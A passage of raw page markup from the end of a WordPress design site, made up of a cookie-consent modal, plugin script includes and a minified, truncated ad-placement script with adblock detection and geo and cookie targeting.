							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.3.7' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":600,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var 